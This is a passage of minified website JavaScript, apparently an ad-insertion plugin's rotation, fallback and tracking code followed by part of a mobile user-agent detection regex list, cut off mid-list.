5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530N